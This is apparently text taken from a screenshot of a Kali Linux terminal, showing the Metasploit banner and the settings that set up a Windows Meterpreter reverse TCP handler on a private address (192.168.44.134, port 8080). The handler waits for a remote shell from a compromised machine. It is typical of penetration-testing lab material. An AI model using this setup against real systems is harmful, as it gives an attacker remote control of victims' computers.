 root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.12.23-dev ]
+ -- --=[ 1577 exploits - 908 auxiliary - 272 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.44.134
LPORT => 8080
[*] Started reverse TCP handler on 192.168.44.134:8080
[*] Starting the payload handler...